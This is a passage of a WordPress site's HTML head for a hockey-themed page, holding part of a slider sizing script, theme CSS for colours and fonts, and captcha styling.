					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<!-- custom css -->
				<style type="text/css">
body.dark{background:#3d3d3d   ;}/*custom color*/
a,a:hover,h1,.box-style-1.firstword .module-title h1 span,.box-style-1.firstword .module-title h2 span,.box-style-1.firstword .module-title h3 span, .box-style-1 .module-title h1 [class^="icon-"],.box-style-1 .module-title h2 [class^="icon-"],.box-style-1 .module-title h3 [class^="icon-"], .box-style-1 .module-title h1 [class*=" icon-"],.box-style-1 .module-title h2 [class*=" icon-"],.box-style-1 .module-title h3 [class*=" icon-"],.widget.firstword .firstword, .dotted-style.box-style-3.firstword .module-title h2 .firstword, .dotted-style.box-style-4.firstword .module-title h2 .firstword, .dotted-style.box-style-2.firstword .module-title h2 .firstword, .dotted-style.box-style-1.firstword .module-title h2 .firstword,#navigation ul.menu li.parent .sub-menu a:hover,#slider h1:before,.accordion .accordion-heading:before,.table-soid tr:first-child td,.boxed-icon.style-1 .heading .icon-caret-left,.promo-style-1:before,.promo-style-lay2:before,.portfolio-container ul li div a,.icon-checklist ul i,.ok-sign li:before,.alert-style-1:before,.alert-style-2:before,.timeline .row-fluid .col11 .dot,.timeline .row-fluid .col11:before,.timeline1 .row-fluid .span9 .dot,.timeline1 .row-fluid .span9:before,.timeline1 .row-fluid .span12 .dot,.timeline1 .row-fluid .span12:before,.event_listing .viewdetails,.meta-table .custom-pot-1 .meta-data span a,#mainsidebar .widget ul .cat-item a:hover,#mainsidebar .widget ul.menu li a:hover,.boxed-icon.style-3 .boxed-item:hover .contain-content,.boxed-icon.style-3 .boxed-item:hover .heading,.headline .htitle .hicon i,body.dark #navigation-menu-mobile .divselect i.icon-reorder,#navigation-menu-mobile .divselect i.icon-reorder,.color-def,#nav-top > .container > .container-pad:before, .event-listing-modern .rt-article-title a:hover, .ev_price,.tribe-price, .event_listing .custom-pot-1 span.tribe-price, .event-listing-modern .rt-article-title a:hover,#tribe-events h2.tribe-events-page-title,
.woocommerce #body ul.cart_list li a:hover, .woocommerce #body ul.product_list_widget li a:hover, .woocommerce-page #body ul.cart_list li a:hover, .woocommerce-page #body ul.product_list_widget li a:hover,.woocommerce #body .products .product h3.price, .woocommerce #body .products .product h3.price span, .woocommerce #body .products .product h3 a:hover,body.woocommerce .star-rating span, body.woocommerce-page .star-rating span,body .woocommerce .star-rating span, body .woocommerce-page .star-rating span, body.dark.woocommerce .star-rating span,body.dark .related.products h2,body.dark #body .woocommerce table.cart th,body #body .woocommerce .cart_totals h2,body #body .woocommerce .shipping_calculator h2 a,body.dark .woo-page .woocommerce h2,body.dark .editaddress .woocommerce h3,body.woocommerce #body .products .product .product_type_variable:hover,body.woocommerce #body .products .product .add_to_cart_button:hover,body.dark.woocommerce #body .products .product .product_type_variable:hover,body.dark.woocommerce #body .products .product .add_to_cart_button:hover,body.woocommerce .widget_shopping_cart_content .buttons a:hover,body.dark.woocommerce .widget_shopping_cart_content .buttons a:hover,body.dark.woocommerce .star-rating span,body.dark.woocommerce-page .star-rating span,#body .woocommerce-message .button:hover,#body #customer_details h3,.dark #body #customer_details h3{color:#d91a1a;}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:before,
.wpb_toggle:before, #content h4.wpb_toggle:before{color:#d91a1a !important;}

.bookmark, .light #nav-top, #slider h1,.box-style-2 .module-title,.events_plug .postleft .rt-image,.custom-pot-1 .date-counter,.boxed-icon.style-1 .heading,.boxed-icon.style-1 .boxed-item .boxed-item-bg,.boxed-icon.style-2 .boxed-item .boxed-item-s2,.portfolio-1 .project-tags li a.active,.portfolio-1 .project-tags li a:hover,.portfolio-3 li div,.boxed-icon-checklist ul i,#comment-submit:hover,  input[type="submit"]:hover, .btn-1a:hover,#comment-submit:active, .btn-1a:active,.timeline1 .row-fluid .span9 .postleft .rt-image,.timeline1 .row-fluid .span12 .postleft .rt-image,.paging li a.active,#main-body .wp-pagenavi .current,body #main-body .wp-pagenavi a:hover,#main-body .woocommerce-pagination a.page-numbers:hover,body.dark #main-body .woocommerce-pagination a.page-numbers:hover,#main-body .woocommerce-pagination span.current,.widget .tagcloud a:hover,.sml_submitbtn:hover, .sml_submitbtn:active,a#gototop,.btn-1b:after, .btn-3, .btn-3:hover,.tagcloud a:hover,.carouselfred .g-pagination a.selected,.wpb_gallery_slides .flex-control-paging li a.flex-active, .flexslider .flex-control-paging li > a:hover, .theme-default .nivo-controlNav a.active,.portfolio-modern .element:hover a.portfolio-title,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a, #tribe_events_filters_wrapper input[type=submit], .tribe-events-button, .tribe-events-button.tribe-inactive, .tribe-events-button:hover, .tribe-events-button.tribe-active:hover, .tribe-grid-allday .hentry.vevent > div, .tribe-grid-body div[id*="tribe-events-event-"] .hentry.vevent, .light .tribe-mini-calendar-event .list-date,.light .tribe-mini-calendar td.tribe-events-has-events.tribe-events-present, .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today,
.dark.woocommerce #body .single_add_to_cart_button,body.dark.woocommerce .quantity.buttons_added .minus:hover,body.dark.woocommerce .quantity.buttons_added .plus:hover,body.dark .woocommerce .quantity.buttons_added .minus:hover,body.dark .woocommerce .quantity.buttons_added .plus:hover,body.dark.woocommerce #body .single_add_to_cart_button,body.woocommerce a.button,body.woocommerce-page a.button,body.woocommerce #respond .form-submit  input#submit,body.woocommerce a.button,body.woocommerce-page a.button:hover,body.woocommerce #respond .form-submit input#submit:hover,body.woocommerce button.button,body.woocommerce button.button:hover,body .woocommerce input.button,body .woocommerce input.button:hover,body .woocommerce button.button,body .woocommerce button.button:hover,body.woocommerce input.button.alt,body .woocommerce input.button.alt,body.woocommerce input.button.alt:hover,body .woocommerce input.button.alt:hover,body.dark.woocommerce a.button,body.dark.woocommerce-page a.button,body.dark.woocommerce-page a.button:hover,body.woocommerce #respond input#submit:hover,body.dark.woocommerce button.button,body.dark.woocommerce button.button:hover,body #body .woocommerce input.button,body #body .woocommerce input.button:hover,body #body .woocommerce button.button,body #body .woocommerce button.button:hover,body.woocommerce input.button.alt,body #body .woocommerce input.button.alt,body.woocommerce input.button.alt:hover,body #body .woocommerce input.button.alt:hover,body.woocommerce #body .widget_price_filter .ui-slider .ui-slider-handle,body.woocommerce-page #body .widget_price_filter .ui-slider .ui-slider-handle,body #main-body .woocommerce-pagination span.current,body #main-body .woocommerce-pagination a.page-numbers:hover,.woocommerce #body .single_add_to_cart_button{background-color:#d91a1a;}

body.woocommerce #body .single_add_to_cart_button:hover,body.dark.woocommerce #body .single_add_to_cart_button:hover{background:rgba(217,26,26,.85)}
body .woocommerce .quantity.buttons_added .minus:hover,body .woocommerce .quantity.buttons_added .plus:hover,body.woocommerce  .quantity.buttons_added .minus:hover,body.woocommerce .quantity.buttons_added .plus:hover{background-color:#d91a1a;border-color:#d91a1a}

a.icon-social:hover{background-color:#fff; color:#d91a1a}

.hi-icon-3{box-shadow: 0 0 0 3px #d91a1a;}
.hi-icon-3:after{background-color:rgba(217, 26, 26, 1); color:#fff}

.hi-icon-5{box-shadow: 0 0 0 4px #d91a1a;}
.hi-icon-5:hover{background-color:rgba(217, 26, 26, 1); color:#fff; box-shadow:0 0 0 8px rgba(217, 26, 26, 0.3)}
.hi-icon-5{color:#d91a1a;}

.boxed-icon.style-2 .heading,.boxed-icon.style-3 .heading i{color:#d91a1a;}

.portfolio-1 .element div, .portfolio-3 li div{background-color: rgba(217, 26, 26, 0.8)}
.wpb_tabs .ui-tabs-nav li.ui-tabs-active a{border-color:#d91a1a;}
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,.dark.woocommerce #body .single_add_to_cart_button,body.dark.woocommerce .quantity.buttons_added .minus:hover,body.dark.woocommerce .quantity.buttons_added .plus:hover,body.dark .woocommerce .quantity.buttons_added .minus:hover,body.dark .woocommerce .quantity.buttons_added .plus:hover{border-color:#d91a1a !important;}
.promo-style-1{border-top:3px solid #d91a1a;}
.promo-style-lay2{border:3px solid #d91a1a;}
#comment-submit,.btn-1, input[type="submit"]{border: 3px solid #d91a1a;color: #d91a1a;}
.alert-style-1{border-top:#d91a1a 3px solid;}
.alert-style-2{border:3px solid #d91a1a;}
.headline{border:0px solid #d91a1a;}
.timeline .row-fluid .col11 .dot span{border:1px #d91a1a solid; background-color:#d91a1a;}
.timeline .row-fluid .col11{ border-left:3px #d91a1a solid;}
.timeline1 .row-fluid{border-left:3px #d91a1a solid;}
.timeline1 .row-fluid .span9 .dot span{border:1px #d91a1a solid;background-color:#d91a1a;}
.timeline1 .row-fluid .span12 .dot span{border:1px #d91a1a solid; background-color:#d91a1a;}
.sml_submitbtn{border: 4px solid #d91a1a;color: #d91a1a;}
textarea:focus,input[type='text']:focus,input[type='email']:focus,input[type='number']:focus{border: solid 1px #d91a1a;}

.member .member-info .member-social a.icon-social:hover{background: #d91a1a;}
body.dark .member .member-info .member-social a.icon-social:hover{background: #d91a1a;}
.dotted2{border-bottom:3px solid #d91a1a;}
/*dark custom color*/
body.dark .firstword h1 span,body.dark .firstword h2 span,body.dark .firstword h3 span,body.dark .firstword h4 span,
body.dark h1,
body.dark .box-style-1.firstword .module-title h1 span,body.dark .dotted-style.box-style-1.firstword .module-title h2 .firstword,body.dark .box-style-1.firstword .module-title h3 span,
body.dark .box-style-1 .module-title h1 [class^="icon-"],body.dark .box-style-1 .module-title h2 [class^="icon-"],body.dark .box-style-1 .module-title h3 [class^="icon-"],body.dark .box-style-1 .module-title h1 [class*=" icon-"],body.dark .box-style-1 .module-title h2 [class*=" icon-"],body.dark .box-style-1 .module-title h3 [class*=" icon-"],
body.dark #navigation ul.menu li.parent .sub-menu a:hover,
body.dark #slider h1:before,
body.dark .accordion .accordion-heading:before,
body.dark .table-soid tr:first-child td,
body.dark .table-transparent tr:first-child td,
body.dark .boxed-icon.style-1 .heading .icon-caret-left,
body.dark .promo-style-1:before,
body.dark .portfolio-3 .hi-icon,
body.dark .portfolio-3 .hi-icon-2.hi-icon:hover,
body.dark .icon-checklist ul i,
body.dark .ok-sign li:before,
body.dark .btn-1,
body.dark .alert-style-1:before,
body.dark .alert-style-2:before,
body.dark .timeline .row-fluid .col11 .dot,
body.dark .timeline .row-fluid .col11:before,
body.dark .timeline1 .row-fluid .span9 .dot,
body.dark .timeline1 .row-fluid .span9:before,
body.dark .timeline1 .row-fluid .span12 .dot,
body.dark .timeline1 .row-fluid .span12:before,
body.dark .event_listing .viewdetails,
body.dark .meta-table .custom-pot-1 span a,
body.dark #mainsidebar .widget ul .cat-item a:hover,
body.dark #mainsidebar .widget h4,
body.dark #mainsidebar .widget h4,
body.dark .sml_submitbtn,
body.dark .portfolio-container ul li div a,
body.dark .event-listing-modern .rt-article-title a:hover,
body.dark .event_listing .custom-pot-1 span.tribe-price,
.dark.woocommerce #body ul.cart_list li a:hover, .dark.woocommerce #body ul.product_list_widget li a:hover, .dark.woocommerce-page #body ul.cart_list li a:hover, .dark.woocommerce-page #body ul.product_list_widget li a:hover,
body.dark.woocommerce #body .products .product h3.price, body.dark.woocommerce #body .products .product h3.price span, body.dark.woocommerce #body .products .product h3 a:hover,
.woocommerce #body .products .span4.product-category.product .cat-name:hover h3,
.woocommerce #body .products .span4.product-category.product .cat-name:hover,
body.dark.woocommerce #body .products .span4.product-category.product .cat-name:hover h3,
body.dark.woocommerce #body .products .span4.product-category.product .cat-name:hover,
body.dark.single-product.woocommerce #body h3.price,body.dark.single-product.woocommerce #body h3.price span
{color:#d91a1a;}

body.dark #nav-top{background-color:#d91a1a;color:#000}
.woocommerce span.onsale, .woocommerce-page span.onsale{ background:#d91a1a}
body.dark .bookmark,
body.dark #slider h1,
body.dark .box-style-2 .module-title,
body.dark .boxed-icon.style-1 .heading,
body.dark .boxed-icon.style-1 .boxed-item .boxed-item-bg,
body.dark .boxed-icon.style-2 .boxed-item .boxed-item-s2,
body.dark .portfolio-1 .project-tags li a.active,body.dark .portfolio-1 .project-tags li a:hover,
body.dark .portfolio-3 li div,
body.dark .boxed-icon-checklist ul i,
body.dark .btn-1a:hover,body.dark  .btn-1a:active,
body.dark .timeline .row-fluid .col11 .dot span,
body.dark .timeline1 .row-fluid .span9 .postleft .rt-image,
body.dark .timeline1 .row-fluid .span9 .dot span,
body.dark .timeline1 .row-fluid .span12 .postleft .rt-image,
body.dark .timeline1 .row-fluid .span12 .dot span,
body.dark .paging li a.active,
body.dark #main-body .wp-pagenavi .current,
body.dark #main-body .woocommerce-pagination span.current,
body.dark .sml_submitbtn:hover,body.dark .sml_submitbtn:active,
body.dark .hi-icon-3:after{background-color:#d91a1a;color:#000}
body.dark .tp-bullets .tp-bullet:hover,
body.dark .tp-bullets .tp-bullet.selected,
body.dark .tp-bullets .tp-bullet:hover,
body.dark .tp-bullets .tp-bullet.selected,
body.light .tp-bullets .tp-bullet:hover,
body.light .tp-bullets .tp-bullet.selected,
body.light .tp-bullets .tp-bullet:hover,
body.light .tp-bullets .tp-bullet.selected{background-color:#d91a1a!important; opacity:1}

body.dark .tp-bullets .tp-bullet, body.light .tp-bullets .tp-bullet{background-image:none !important; background-color:#fff !important; opacity:0.5; width:10px; height:10px; border-radius:20px; -webkit-border-radius:20px; -moz-border-radius:20px; margin-top:0}

body.dark .boxed-icon.style-2 .heading,body.dark .boxed-icon.style-3 .heading i{color:#d91a1a;}

body.dark .portfolio-1 .element div,body.dark .portfolio-3 li div{background-color: rgba(217,26,26, 0.8)}
body.dark .wpb_tabs .ui-tabs-nav li.ui-tabs-active a{border-color:#d91a1a;}
body.dark .promo-style-1{border-top:3px solid #d91a1a;}
body.dark .promo-style-lay2{border:3px solid #d91a1a;}
body.dark #copyright, #copyright{border-bottom:5px solid #d91a1a;}
body.dark #comment-submit,body.dark .btn-1 {border: 3px solid #d91a1a;color: #d91a1a;}
body.dark .alert-style-1{border-top:#d91a1a 3px solid;}
body.dark .alert-style-2{border:3px solid #d91a1a;}
body.dark .headline{border:0px solid #d91a1a;}
body.dark .timeline .row-fluid .col11 .dot span{border:1px #d91a1a solid; background-color:#d91a1a;}
body.dark .timeline .row-fluid .col11{ border-left:3px #d91a1a solid;}
body.dark .timeline1 .row-fluid{border-left:3px #d91a1a solid;}
body.dark .timeline1 .row-fluid .span9 .dot span{border:1px #d91a1a solid;background-color:#d91a1a;}
body.dark .timeline1 .row-fluid .span12 .dot span{border:1px #d91a1a solid; background-color:#d91a1a;}
body.dark .sml_submitbtn{border: 4px solid #d91a1a;color: #d91a1a;}
body.dark .hi-icon-5{box-shadow: 0 0 0 4px rgba(217,26,26,1);}
body.dark .hi-icon-5:hover{background: rgba(217,26,26,1); box-shadow: 0 0 0 8px rgba(217,26,26,0.3);}
body.dark .hi-icon-3 {box-shadow: 0 0 0 3px #d91a1a;}
/*end custom color*/

#nav-top .text-right .icon-social{color:#ffffff !important; }
#nav-top .text-right .icon-social{background:#ffffff !important;}
#nav-top .text-right .icon-social:hover{ color:#ffffff !important;transition: color 0.3s; -webkit-transition: color 0.3s;-moz-transition: color 0.3s;}
#nav-top .text-right .icon-social:hover{ background:#ffffff !important;transition: background 0.3s; -webkit-transition: background 0.3s;-moz-transition: background 0.3s;}
body.dark,
body{color:#ffffff}




h1,h2,h3,h4,.heading,h1 span,h2 span, h3 span,h1 a,h2 a, h3 a,h1 a,h2 a, h3 a,h4 a, h4 a{color:#ffffff !important;}
h1 span,h2 span, h3 span, h4 span{color:#ffffff;}
a{color: !important;}
a:hover{color:#ffffff !important;}
.rt-articleinfo .rt-date-posted span{color:#ffffff;}
.rt-articleinfo .rt-comment-block span{color:#ffffff;}
.post-tags,.rt-comment-block,.rt-comment-block a span, .author span, .author span a, .inner, .rt-date-posted span,
.post-tags a{color:#ffffff !important;}
html, body, div, applet, object, iframe, p, blockquote, pre, a, abbr, acronym, address, big, cite, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, caption, input, textarea, blockquote p, select, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input,#navigation ul.sub-menu li a,.single-post h4 .bookmark{
	font-size: 18px;
    font-family: 'Oswald', sans-serif;
}
html, body, div, applet, object, iframe, p, blockquote, pre, a, abbr, acronym, address, big, cite, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, sub, sup, tt, var, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, caption, input, textarea, blockquote p, select, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input,#navigation ul.sub-menu li a,.single-post h4 .bookmark{
    font-weight: ;
}
html, body, div, span, applet, object, iframe, .bttn, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, caption, input, textarea, blockquote p{font-family: 'Oswald', sans-serif; !important;}
span{font-size:inherit}

.tp-caption.big_heading,.rev-button{font-family: 'Oswald', sans-serif !important;}
.tp-caption a.rev-button{background:#d91a1a !important}

h1, h1 span, h1 a, h1 a:hover{
	font-size: 30px;
	font-family: 'Oswald', sans-serif !important;
    font-weight: ;
    font-style: italic;
}
h2, h2 span, h2 a, h2 a:hover{
	font-size: 31.5px;
	font-family: 'Oswald', sans-serif !important;
    font-weight: ;
    font-style: italic;
}
.woocommerce div.product .single_variation span.price,.woocommerce div.product .single_variation span.price ins,.product_list_widget li ins,.woocommerce #body span.onsale, .woocommerce-page #body span.onsale, h3,.portfolio-modern .element a.portfolio-title{
	font-size: 24.5px;
	font-family: 'Oswald', sans-serif !important;
    font-weight: ;
    font-style: italic;
}
h3 span, h3 a, h3 a:hover{
	font-family: 'Oswald', sans-serif !important;
    font-size: 24.5px;
    font-weight: ;
    font-style: italic;
}
.timeline .row-fluid .col11 .title{font-family: 'Oswald', sans-serif !important; font-weight: ;}
.table-transparent tr:first-child td{font-family: 'Oswald', sans-serif; font-weight: ;}
.post-title .link_title{ font-size: 24.5px; font-weight: ;}
.boxed-item .boxed_title{font-family: 'Oswald', sans-serif !important; font-weight: ;}
.timeline .row-fluid .col11 .content{
	font-size: 18px;
    font-family: 'Oswald', sans-serif;
    font-weight: ;
}
.custom-pot-1 .date-counter{
	font-style: italic;
        margin-right: 18px;
	padding-right: 2px;
    }
#tribe-events-content .event_listing .rt-article-title a, .event_widget_fix .accordion .accordion-heading h4, .event_widget_fix .accordion .accordion-inner .ev_button .btn-1{ font-style:italic;}
.wpb_call_to_action .wpb_call_text{font-size: 18px !important; font-weight: ;}
.inner .author .icon-user{font-family: 'Oswald', sans-serif !important; font-size: 18px; font-weight: ; }
.posts-carousel .postright h3 a{font-size:14px}
.timeline1 .row-fluid .span9 .title .cte, .timeline1 .row-fluid .span12 .title .cte{
	font-family: 'Oswald', sans-serif !important; 
	font-size: 18px;
    font-weight: ;
}
.timeline-event .timeline1 .row-fluid .span9 .title a,.timeline-event .timeline1 .row-fluid .span12 .title a{font-family: 'Oswald', sans-serif !important; font-weight: ;}
#mainsidebar .widget ul .recentcomments .recentcommentsauthor,
#comment-submit, .btn-1, input[type="submit"]{
	font-family: 'Oswald', sans-serif;
}
.timeline-event .two-block .timeline1 .title .rt-date-posted .icon-time,.timeline-event .two-block .timeline1 .title .rt-date-posted .icon-map-marker{font-family: 'Oswald', sans-serif !important; font-size: 18px;}
.blog-listing .rt-articleinfo *{font-family: 'Oswald', sans-serif !important; font-size: 18px; font-weight: ;}
.timeline1 .row-fluid .span9 .postleft .rt-image span{font-family: 'Oswald', sans-serif !important;}

.rt-articleinfo .author .icon-user,.rt-comment-block .rt-comment-text .icon-comments,.rt-date-posted .icon-calendar{font-family: 'Oswald', sans-serif !important; font-size: 18px; font-weight: ;}

.blog-listing-modern .rt-article-title a, .blog-listing .rt-article-title a{ font-size: 24.5px !important; font-weight: ;}

h4,h5,h6,
.portfolio-1 .element h3, .portfolio-3 li h3,
.rt-articleinfo,
.custom-pot-1,
.custom-pot-1 .date-counter,
.custom-pot-1 .date-counter span,
.events_plug .postleft .rt-image,
.tt-content.icon-quote-right,
.accordion .accordion-heading a,
.content-box-percentage span,
.blog-listing-modern .rt-article-title a, .blog-listing .rt-article-title a, .recent-post .rt-articleinfo *
{font-family: 'Oswald', sans-serif !important;}
.recent-post .rt-articleinfo *{font-size: 18px; font-weight: ;}
#navigation .menu > li > a {
    font-family: 'Oswald', sans-serif !important;
    font-size: 18px !important;
    font-weight: 700 !important;
    font-style: italic !important;
}
h3.promoboxnew-item-heading{
	background:#d91a1a;
}
.promoboxnew-item-heading .icon-caret-left{
	color:#d91a1a;
}
.promoboxnew-item:hover .promoboxnew-item-inner{
	background: rgba(217,26,26,.8);
}
#navigation .menu > li > a > [class^="icon-"],#navigation .menu > li > a > [class*=" icon-"] {
	line-height:18px;
    vertical-align: inherit;
}
/*Navigation*/
#nav-top.bg-container {
	background-color: #d91a1a;
}
body.dark #nav-top.bg-container {
	background-color: #d91a1a;
}
#navigation #nav-bottom.bg-container .nav-bottom {
	background:rgba(0,0,0,1);
}
.tp-bullets{opacity:1; z-index:800; position:absolute}
.tp-bullets.hidebullets{opacity:1;}
.tp-leftarrow.default{background-color:rgba(0,0,0,0.25) !important; background-image:none !important; left:0 !important;}
.tp-leftarrow{background-image:none !important; background-color:rgba(0,0,0,0.25) !important; }
.tp-leftarrow:hover{background-color:rgba(0,0,0,0.5)!important;transition: background-color 0.35s ease 0.15s;
 -moz-transition:background-color 0.35s ease 0.15s;
 -o-transition:background-color 0.35s ease 0.15s;
 -webkit-transition:background-color 0.35s ease 0.15s;}
.tparrows.tp-leftarrow:before{content: "\F104";font-family:FontAwesome;position:absolute;font-size:18px; line-height:20px; top:10px;  z-index:200; left:15px; color:rgba(255,255,255,1); }
.tp-rightarrow.default{ background-color:rgba(0,0,0,0.25) !important;background-image:none !important; right:0 !important; }
.tp-rightarrow{background-color:rgba(0,0,0,0.25) !important; background:url(); }
.tp-rightarrow:hover{background-color:rgba(0,0,0,0.5)!important;transition: background-color 0.35s ease 0.15s;
 -moz-transition:background-color 0.35s ease 0.15s;
 -o-transition:background-color 0.35s ease 0.15s;
 -webkit-transition:background-color 0.35s ease 0.15s;}
.tparrows.tp-rightarrow:before{content: "\F105"; font-family:FontAwesome;position:absolute;font-size:18px; line-height: 20px; top:10px;  z-index:200; right:18px; color:rgba(255,255,255,1);}
.tp-bullets.simplebullets.round .bullet{background-image:none !important; background-color:#fff !important; opacity:0.5; width:10px; height:10px; border-radius:20px; -webkit-border-radius:20px; -moz-border-radius:20px; margin-top:0; margin-left:9px}
.tp-bullets.simplebullets.round .bullet:hover, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.navbar .bullet:hover, .tp-bullets.simplebullets.navbar .bullet.selected{background-color:#d91a1a!important;background-position:center!important;  opacity:1}

/* start CSS Tribe Events Calendar */
#tribe-bar-form input[type="text"]:focus{border-color: #d91a1a;}
#tribe-bar-form .tribe-bar-submit input[type="submit"],.tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today{background:#d91a1a}
#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,#tribe-events-footer .tribe-events-sub-nav li a:hover{background:rgba(217,26,26,.85)}
#tribe-bar-form input[type="text"]:focus{color:#d91a1a}
body.dark .tribe-events-grid .tribe-grid-header .tribe-grid-content-wrap .column{background-color:#d91a1a}
body.dark .tribe-grid-allday .hentry.vevent > div,body.dark .tribe-grid-body div[id*="tribe-events-event-"] .hentry.vevent,body.dark .tribe-grid-allday .hentry.vevent > div:hover{background-color:#d91a1a}
.events-archive.events-gridview #tribe-events-content table .vevent{background:#d91a1a}
.tribe-grid-header,.tribe-events-calendar thead th{background-color:#d91a1a}
.tribe-events-tooltip .tribe-events-event-body .date-start,.tribe-events-tooltip .tribe-events-event-body .date-end,#tribe_events_filters_wrapper .tribe_events_slider_val, .single-tribe_events a.tribe-events-ical, .single-tribe_events a.tribe-events-gcal{color:#d91a1a}
body.dark .tribe-venue-widget-list h4 a:hover,body.dark .vcalendar h4 a:hover,.tribe-events-widget-link a,body.dark .tribe-mini-calendar-wrapper .list-info h2 a:hover{color:#d91a1a}
body.dark ol.vcalendar > li:before,body.dark .tribe-venue-widget-list li:before,body.dark .tribe-mini-calendar-event .list-date,body.dark .tribe-mini-calendar .tribe-events-has-events:hover a:hover,#tribe-events-footer .tribe-events-sub-nav li a,.tribe-venue-widget-list li:before,ol.vcalendar > li:before{background:#d91a1a}
/* end setting Tribe Events Calendar */


#page-header .bg-container .container-pad h1{ color:#d91a1a !important}
#page-header .bg-container .container-pad p{ color:#ffffff}
.widget_flickr .title,
.title.def_style{
    background-color:#d91a1a !important;
}
.widget_flickr .title:after,
.title.def_style:after {
    border-top: 43px solid #d91a1a !important;
}
.title.def_style .first-word{ color:#ffffff} 
.blog-listing .rt-article-title a:hover{ color:#d91a1a;}
body.dark .blog-listing .rt-article-title a:hover{ color:#d91a1a;}
.posts-carousel .postright h3 a:hover{color:#d91a1a;}
body.dark .posts-carousel .postright h3 a:hover{color:#d91a1a;}
.post-title a.link_title:hover{ color:#d91a1a}
body.dark .post-title a.link_title:hover{ color:#d91a1a}

.tribe-related-events li .tribe-related-event-info .tribe-related-events-title a:hover{ color:#d91a1a  !important;}
.event_single_fix .meta-table .ev_price{color:#d91a1a !important;}
h1 a, h2 a, h3 a,a
body.dark h1 a,body.dark h2 a,body.dark h3 a,body.dark a
{ color:#ffffff}

body.dark #comment-submit, body.dark .btn-1,
#comment-submit,.btn-1{ color:#ffffff}

body.dark #comment-submit:hover, body.dark .btn-1:hover,
#comment-submit:hover,.btn-1:hover{ color:#ffffff}

body.dark #comment-submit, body.dark .btn-1,
#comment-submit,.btn-1{ border-color:#ffffff}

body.dark #comment-submit:hover, body.dark .btn-1:hover,
#comment-submit:hover,.btn-1:hover{}
.btn-1b:after{ background:#dd3333}

.woocommerce #main-body .product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page #main-body .product .woocommerce-tabs ul.tabs li.active a,.dark.woocommerce #main-body .product .woocommerce-tabs ul.tabs li.active a,.dark.woocommerce-page #main-body .product .woocommerce-tabs ul.tabs li.active a{border-top:2px solid #d91a1a}

.woocommerce .woocommerce-message:before{background-color:#d91a1a}
.woocommerce .woocommerce-message{border-top:3px solid #d91a1a;box-shadow:none}
.woocommerce .woocommerce-message,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info{box-shadow:none}

</style>
			<!-- end custom css --><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<!--[if lte IE 9]>
	<link rel="stylesheet" type="text/css" href="https://protechhockey.com/wp-content/themes/gameplan/css/ie.css" />
<![endif]-->						
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5652 single-format-standard wp-theme-gameplan light dark wide tribe-no-js full-width custom-background-empty wpb-js-composer js-comp-ver-7.0 vc_responsive">
